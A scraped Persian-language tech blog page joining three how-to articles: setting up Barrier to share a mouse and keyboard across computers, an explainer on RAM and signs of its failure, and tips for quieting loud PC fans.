
۴. در صورت نیاز، نمادهای سیستم را بکشید و رها کنید تا با طرح فیزیکی آنها مطابقت داشته باشد. در نهایت Apply را فشار دهید .

۵. حالا، باید بتوانید با حرکت دادن ماوس خود بر روی صفحه نمایش، بین رایانه ها جابه جا شوید. همچنین می توانید با کلیدهای میانبر مانند Ctrl + Alt + F1 سوئیچ کنید .
Barrier یک KVM مجازی منبع باز با پشتیبانی چند پلتفرمی است. از مدل کلاینت-سرور برای به اشتراک گذاشتن تجهیزات جانبی سرور با چندین کلاینت استفاده می کند.
اگر می خواهید ویندوز، مک و لینوکس را با هم ترکیب کنید، به سراغ آن بروید.
۱. Barrier را از صفحه انتشارات GitHub آن دانلود و نصب کنید . (📥 لینک دانلود)
۲. رایانه ای را که صفحه کلید و ماوس به عنوان سرور متصل است انتخاب کنید . کامپیوترهای باقیمانده را به عنوان client انتخاب کنید .

۳. F4 را فشار دهید ، تیک گزینه Enable SSL را بردارید و OK را فشار دهید. این کار را در تمام کامپیوترهای دیگر تکرار کنید.

۴. در سیستم سرور، روی Configure server کلیک کنید .

۵. نماد رایانه شخصی را از بالا سمت راست بکشید و طرح فیزیکی را پیکربندی کنید.

۶. روی رایانه شخصی جدید بدون نام دوبار کلیک کنید. از نام صفحه کامپیوتر client استفاده کنید و OK را فشار دهید.

۷. در نهایت، Barrier را روی سرور بارگذاری مجدد کنید .

۸. در رایانه مشتری، IP سرور را وارد کرده و Start/Reload را فشار دهید.

صفحه کلید و ماوس سرور باید اکنون در سیستم های کلاینت قابل دسترسی باشد.
اگر این دو برنامه برای کنترل دو کامپیوتر با یک موس مناسب نیستند، Input Director و ShareMouse جایگزین های عالی هستند که برای استفاده شخصی رایگان هستند.
اگر به برنامههای قدرتمند با قابلیتها و پشتیبانی حرفهای نیاز دارید، برنامههای ممتاز مانند Multiplicity و Synergy نیز وجود دارد .
[ad_2]
Source link

[ad_1]

برای درست کار کردن، هر کامپیوتری به اجزای اصلی خود نیاز دارد. چه در مورد واحد پردازش مرکزی (CPU)، چه در مورد مادربرد آن یا رم (حافظه دسترسی تصادفی)، همه آنها برای عملکرد رایانه شخصی شما ضروری هستند. اما آیا کامپیوتر بدون RAM می تواند کار کند ؟ پاسخ کوتاه این است که نه، زیرا حافظه رایانه شخصی بخشی جدایی ناپذیر از عملکرد و نحوه عملکرد آن است.
بیایید ببینیم RAM چیست و چرا هر کامپیوتری برای عملکرد صحیح به آن نیاز دارد.
RAM یا حافظه دسترسی تصادفی عنصر اصلی یک رایانه شخصی است و نشان دهنده حافظه کوتاه مدت آن است، جایی که داده های استفاده شده توسط پردازنده ذخیره می شود. ترکیب RAM و CPU عملکرد یک کامپیوتر را تعیین می کند و بسته به مقدار RAM موجود، کامپیوتر باید برای دسترسی و انتقال درخواست های داده سخت تر کار کند. اگر سرآشپز هستید و آشپزخانه محل کار شماست، رم مکانی است که ابزارهای خود مانند چاقو یا کاسه را برای دسترسی آسان در آن نگهداری می کنید.
چه گیمر باشید و چه از رایانه شخصی خود برای کار استفاده می کنید، همه برنامه هایی که استفاده می کنید به مشخصات رم خاصی نیاز دارند و بدون آن، سیستم عامل حافظه کافی ندارد که باعث از کار افتادن دستگاه شما می شود.
RAM (حافظه دسترسی تصادفی) با ایجاد یک فضای ذخیره سازی موقت برای داده هایی که پردازنده کامپیوتر برای دسترسی سریع به آن نیاز دارد، کار می کند. که محتویات آن با خاموش شدن رایانه از بین می رود.
هنگامی که رایانه روشن می شود، سیستم عامل از هارد دیسک یا SSD به رم بارگیری می شود. سپس، همانطور که از برنامه ها استفاده می کنید، داده ها در صورت نیاز در RAM بارگذاری می شوند. این بخش ضروری رایانه طوری طراحی شده است که به صورت تصادفی قابل دسترسی باشد، به این معنی که پردازنده می تواند در هر زمانی در هر مکانی در آن بخواند یا بنویسد، از این رو اصطلاح “دسترسی تصادفی” نامیده می شود.
RAM از یک سری سلول های حافظه تشکیل شده است که هر کدام می توانند مقدار مشخصی داده را در خود جای دهند. سلول ها در ردیف ها و ستون ها سازماندهی می شوند که هر سطر و ستون آدرس خاص خود را دارد. پردازنده می تواند با تعیین آدرس هر سلول موجود در آن به آن دسترسی پیدا کند، به همین دلیل RAM را “حافظه آدرس پذیر” می نامند.
هنگامی که پردازنده نیاز به خواندن داده ها از حافظه با دسترسی تصادفی دارد، درخواستی را به کنترل کننده حافظه ارسال می کند، که داده ها را از سلول حافظه مناسب بازیابی کرده و به پردازنده ارسال می کند. هنگامی که پردازنده نیاز به نوشتن داده ها در RAM دارد، داده ها را به کنترل کننده حافظه ارسال می کند که آن را در سلول حافظه مناسب ذخیره می کند.
RAM اغلب به حافظه کوتاه مدت مغز انسان تشبیه می شود. درست همانطور که مغز ما برای عملکرد موثر نیاز به دسترسی سریع به افکار و وظایف اخیر دارد، یک کامپیوتر برای دسترسی و پردازش دادههای مورد نیاز خود به حافظه RAM نیاز دارد.
هنگامی که رایانه شخصی خود را خاموش می کنید، RAM که به عنوان ذخیره موقت استفاده می شود، «حذف می شود»، زیرا دسترسی سریع به داده ها (از بیست تا صد برابر سریعتر از داده های روی هارد دیسک) را به برنامه هایی که رایانه شما در حال حاضر روی آنها کار می کند ارائه می دهد.
کارایی در چندوظیفگی : زمانی که شما چند وظیفه ای را انجام می دهید، رم نقشی اساسی ایفا می کند. اگر تا به حال چندین تب مرورگر را باز کردهاید، به موسیقی گوش دادهاید، روی اکسل کار کردهاید، و برنامهای داشتهاید که همه بهطور همزمان بهروزرسانی میشود، این RAM است که بدون هیچ مشکلی این کار را انجام میدهد. با ذخیره بخشی از همه این برنامه های کاربردی فعال، RAM اجازه تعویض سریع وظایف و عملکرد همزمان را می دهد.

چرخه بازیابی، پردازش و ذخیره سازی داده ها به طور مداوم در حین استفاده از رایانه اتفاق می افتد.
پایداری و امنیت سیستم: رایانه ای با مقدار رم مناسب، وضعیت عملیاتی پایدارتری را حفظ می کند. هنگامی که RAM کمبود دارد، سیستم ممکن است دوباره در فضای تعویض روی هارد دیسک بیفتد که به سرعت رم نیست. استفاده بیش از حد از فضای ذخیره سازی ممکن است منجر به سناریوهایی شود که در آن سیستم دچار تاخیر، یخ زدن یا حتی خاموش شدن غیرمنتظره می شود. ماهیت موقت RAM همچنین یک ویژگی امنیتی ذاتی را ارائه می دهد. فرار بودن به این معنی است که داده های RAM هر بار که سیستم خاموش می شود پاک می شود و اطمینان حاصل می شود که هیچ اطلاعات حساسی در معرض دید قرار نمی گیرد.
بدون RAM، کامپیوتر شما باید برای ذخیره و بازیابی اطلاعات به هارد دیسک یا SSD خود متکی باشد که عملکرد آن را به میزان قابل توجهی کاهش می دهد. هارد دیسک ها و SSD ها بسیار کندتر از RAM هستند، بنابراین استفاده از آنها به عنوان ذخیره اصلی برای اجرای برنامه ها باعث می شود کامپیوتر شما بسیار کندتر کار کند.
علاوه بر برنامههای کاربردی، از این کامپوننت برای ذخیره دادههایی که سیستم عامل برای اجرا به آن نیاز دارد، مانند فرآیندهای سیستم و درایورها نیز استفاده میشود، بنابراین عملکرد رم در سرعت و عملکرد رایانه شما بسیار مهم است.
در حالی که رایانه های شخصی استاندارد نمی توانند بدون RAM کار کنند، برخی از سیستم ها و میکروکنترلرهای تعبیه شده ممکن است با حافظه روی تراشه کار کنند و نیاز به RAM جداگانه را دور بزنند.
در برخی موارد خاص، به خصوص زمانی که صحبت از سیستم های جاسازی شده به میان می آید، رایانه شخصی می تواند بدون RAM کار کند. این به این دلیل است که برخی از میکروکنترلرها و CPU ها دارای حافظه روی تراشه هستند که به اجرای سیستم عامل های کوچک که به حافظه زیادی نیاز ندارند و بنابراین نیازی به RAM برای اتصال به سیستم مرکزی ندارند کمک می کند.
برای اطمینان از عملکرد بهینه، دانستن حداکثر مقدار رمی که رایانه شما می تواند تحمل کند بسیار مهم است. سرعت RAM بر حسب مگاهرتز (MHz) یا گیگاهرتز (GHz) و مقدار آن در یک کامپیوتر با گیگابایت (GB) اندازه گیری می شود. به طور کلی، هر چه رم یک کامپیوتر بیشتر باشد، سریعتر و کارآمدتر می تواند برنامه ها را اجرا کند و داده ها را پردازش کند. با این حال، میزان رمی که رایانه شما میتواند بگیرد به عوامل مختلفی بستگی دارد، از جمله نوع مادربرد، نوع پردازنده و تعداد اسلاتهای رم موجود بر روی مادربرد:
رم نصب شده را بررسی کنید:
منوی Start را باز کنید و «System Information» را تایپ کنید.
به دنبال ورودی “Installed Physical Memory” بگردید تا ببینید در حال حاضر چقدر RAM در رایانه شما وجود دارد.

تعیین حداکثر ظرفیت RAM:
در همان اطلاعات سیستم، ورودی “System Model” را پیدا کنید که شماره مدل مادربرد شما را ارائه می دهد.
از این شماره مدل برای جستجوی آنلاین مشخصات مادربرد خود استفاده کنید، که باید حداکثر رم پشتیبانی شده را به تفصیل بیان کند.
با دنبال کردن این مراحل، درک واضح تری از تنظیمات رم فعلی رایانه خود و نحوه گسترش یا بهینه سازی آن برای عملکرد بهتر به دست خواهید آورد.
از طرف دیگر، می توانید مادربرد خود را به صورت فیزیکی بررسی کنید تا شماره مدل را بیابید و سپس مشخصات آن را به صورت آنلاین جستجو کنید.
هنگامی که این اطلاعات را پیدا کردید، به دنبال بخشی باشید که حداکثر مقدار رم پشتیبانی شده و همچنین نوع رم (مانند DDR3، DDR4) و تعداد اسلات های موجود روی مادربرد را توضیح می دهد.
توجه داشته باشید که حتی اگر مادربرد شما بتواند مقدار زیادی رم را پشتیبانی کند، سیستم عامل شما ممکن است محدودیت هایی در میزان استفاده از آن داشته باشد. به عنوان مثال، یک نسخه ۳۲ بیتی ویندوز تنها می تواند تا ۴ گیگابایت رم استفاده کند، در حالی که نسخه ۶۴ بیتی ویندوز می تواند بسیار بیشتر از آن استفاده کند.
RAM به عنوان یک مکان ذخیره سازی موقت با سرعت بالا عمل می کند که CPU برای اطلاعات به آن دسترسی دارد. به دلیل زمان دسترسی سریعتر نسبت به هارد دیسک یا SSD، رم امکان پردازش سریعتر داده ها را فراهم می کند که منجر به عملکرد نرم تر سیستم می شود.
با این حال، مانند هر قطعه سخت افزاری، RAM می تواند به مرور زمان خراب شود یا به دلایل مختلف خراب شود. تشخیص زودهنگام علائم خرابی RAM می تواند از از دست رفتن اطلاعات بالقوه جلوگیری کند و شما را از خرابی های غیرمنتظره سیستم نجات دهد. در ادامه چند نشانه آشکار وجود دارد که نشان می دهد RAM شما ممکن است در حال خروج باشد:
صفحه آبی مرگ (BSOD): خرابی های تصادفی یا BSOD مخوف می تواند نشان دهنده مشکلات RAM باشد.
یخ زدن یا راه اندازی مجدد تصادفی: یخ زدن یا راه اندازی مجدد رایانه شما بدون هشدار می تواند نشانه ای از رم معیوب باشد.
فایلهای خراب: اگر متوجه شدید که فایلهای شما آسیب دیده یا گم میشوند، بخشهای رم بد ممکن است مقصر باشند.
مشکلات عملکرد: اگر کامپیوتر شما ناگهان کندتر به نظر می رسد، به خصوص با وظایفی که قبلاً خوب اجرا می شدند، ممکن است RAM از کار بیفتد.
درک پیچیدگیهای اجزای رایانهتان، بهویژه چیزی به اندازه RAM، میتواند به شما کمک کند تا از عملکرد بهینه آن اطمینان حاصل کنید. اگر تا به حال به این فکر کرده اید که آیا کامپیوتر شما می تواند بدون RAM کار کند، تمام موارد فوق نشان می دهد که هر رایانه شخصی برای عملکرد دقیق به رم نیاز دارد. نه تنها به عنوان قلب بسیاری از عملیات ها عمل می کند، بلکه بر سرعت و کارایی رایانه شما نیز تأثیر می گذارد. اگر علائم هشدار دهنده ای از رایانه خود در مورد عملکرد RAM دریافت کردید، مانند صفحه آبی، مطمئن شوید که آن را توسط یک متخصص بررسی کنید.
[ad_2]
Source link

[ad_1]
هر زمان که دمای CPU یا مادربرد شما افزایش یابد، فن های کامپیوتر شما سریعتر شروع به چرخش می کنند. بسته به طراحی و تعداد فن ها، صدای فن کامپیوتر شما ممکن است بسیار زیاد باشد.

برای رفع این مشکل، باید دمای سیستم را از طرق مختلف محدود کنید. سریع ترین راه این است که تمام فرآیندهای غیر ضروری را که از منابع سیستم شما بیش از حد استفاده می کنند، ببندید. همچنین باید فن ها و رایانه شخصی خود را در صورتی که گرد و غبار زیادی دارند تمیز کنید.
اگر فن شما از همان ابتدا صدای بلندی دارند، سرعت آنها را از طریق BIOS کاهش دهید . اگر هیچ روشی موثر نیست ، فن ها را با مدل های کم صدا جایگزین کنید یا سیستم خنک کننده خود را به طور کلی ارتقا دهید.
در ادامه این مقاله از سایت لرن پارسی، من در مورد فن کیس PC صحبت خواهم کرد. اگر صدای فن خنک کننده CPU یا سایر اجزای رایانه شخصی شما نیز زیاد است ، ممکن است نیاز به اصلاحات متفاوتی داشته باشید.
اولین کاری که باید انجام دهید هنگامی که صدای فن های رایانه شما زیاد می شود این است که به بایوس بروید (کلید BIOS را هنگام راه اندازی کامپیوتر فشار دهید) و سرعت فن رایانه را بررسی کنید . سرعت تمام فن های شاسی و پردازنده را بررسی کنید .
سرعت فن در حالت ایده آل باید حداقل در دمای پایین CPU/ مادربرد (کمتر از ۴۰ درجه سانتیگراد) باشد. سپس باید به تدریج افزایش یابد تا در دمای بالا (بیش از ۷۵-۸۰ درجه سانتیگراد) به حداکثر برسد.
اگر سرعت قبلی به خودی خود بالا باشد، فن های شما حتی زمانی که CPU/ مادربورد دمای پایداری داشته باشد، نویز خواهند داشت .
در چنین مواقعی، سرعت را کاهش دهید تا سیستم ساکت تری در حالت بار کم یا بیکار داشته باشید .
اگر نمیخواهید به بایوس دسترسی پیدا کنید، چندین برنامه رایگان کنترل فن کامپیوتر شخص ثالث نیز در اینترنت موجود است.
توجه : اگر فن کارت گرافیک شما صدای بلندی دارد، از برنامه هایی مانند MSI Afterburner برای بررسی و کنترل سرعت آنها استفاده کنید .

اگر سیستم شما منحنی سرعت فن خوبی دارد، به احتمال زیاد دمای سیستم شما بالا می ماند.
در چنین مواقعی فن با سرعت بیشتری می چرخد و صدای زیادی تولید می کند. برای حفظ دمای ایمن، مصرف منابع را با استفاده از مراحل زیر کاهش دهید:
ابتدا دمای پردازنده ، کارت گرافیک و مادربرد خود را کنترل کنید. برای این منظور می توانید از برنامه های شخص ثالث مانند HWInfo64، HWMonitor و غیره استفاده کنید.
برنامه های راه اندازی غیر ضروری را غیرفعال کنید و فرآیندهای پس زمینه خود را محدود کنید تا بار سیستم و در نتیجه دمای آن را محدود کنید . اگر برنامهای وجود دارد که دیگر به آن نیاز ندارید، بهتر است آن را به طور کامل حذف کنید .
اگر معمولاً وظایف فشرده ای را روی سیستم خود انجام نمی دهید ، CPU خود را کم ولتاژ کنید یا کارت گرافیک را آندرکلاک کنید تا دمای آنها را کاهش دهید .
اورکلاک کردن CPU و GPU شما همچنین می تواند دمای آنها را افزایش دهد و باعث شود فن های سیستم شما با حداکثر سرعت بچرخند. بهتر است آنها را در فرکانس های پیش فرض خود اجرا کنید مگر اینکه سیستم خنک کننده با کیفیتی داشته باشید.
سپس، Task Manager را باز کنید و میزان استفاده از CPU ، استفاده از GPU و غیره را بررسی کنید. اگر آنها بالا هستند، فرآیندهایی را که بیشترین منابع را در اختیار دارند عیب یابی یا پایان دهید . همچنین توصیه می کنم برای کسب اطلاعات بیشتر، راهنمای اختصاصی ما را بررسی کنید:

اگر فن های شما بسیار کثیف هستند، اجازه جریان هوای مناسب را در داخل کیس نمی دهند و حتی ممکن است عایق حرارتی کامل کیس PC را افزایش دهند.
در چنین مواقعی فن ها برای جبران افزایش دمای کامپیوتر با بالاترین سرعت حرکت می کنند.
برای جلوگیری از بروز چنین مشکلاتی باید به طور مرتب فن های کامپیوتر را تمیز کنید . پنل سمت چپ کیس کامپیوتر را باز کنید و فن کیس را با هوای فشرده اسپری کنید تا تمیز شود.
برای دمیدن هوا از هر دو طرف فن ها ممکن است لازم باشد پانل های اضافی را بردارید.
همچنین بهتر است گرد و غبار سایر اجزای رایانه شخصی را تمیز کنید تا جریان هوا خوب باشد و سیستم شما خنک شود.

امروزه فن های زیادی پیدا خواهید کرد که جریان هوای خوبی را در عین کم صدا بودن فراهم می کنند . اگر نمی توانید صدای زیاد فن کامپیوتر خود را محدود کنید، آن ها را با پنکه های کم صداتر جایگزین کنید .
برای اطلاعات بیشتر می توانید در اینترنت جستجو کنید . فقط کورکورانه به مشخصات محصول اعتماد نکنید، بلکه قبل از خرید هر فن جدید ، نظرات واقعی کاربران را بررسی کنید .
کار دیگری که می توانید برای حفظ دمای داخلی انجام دهید این است که کل سیستم خنک کننده خود را به طور کلی ارتقا دهید. برای این منظور،
مطمئن شوید که به اندازه کافی فن های کیس روی رایانه شخصی خود دارید . شما باید آنها را در جهت مناسب نیز نصب کنید.
اگر از خنک کننده CPU هوا استفاده می کنید ، به گزینه های خنک کننده مایع مانند خنک کننده های AIO ارتقا دهید . اگر یک خنک کننده AIO کافی نیست ، حتی می توانید خنک کننده های مایع سفارشی نصب کنید.
خمیر حرارتی باقیمانده را قبل از اعمال یک لایه جدید در حین تعویض خنک کننده CPU/GPU، به درستی پاک کنید . هنگام استفاده از الگوی مناسب، مطمئن شوید که مقدار مناسبی را اعمال کنید . بهتر است از خمیری با کیفیت بالاتر استفاده کنید زیرا به سرعت خشک نمی شوند و ماندگاری بیشتری برای شما خواهند داشت .
[ad_2]
Source link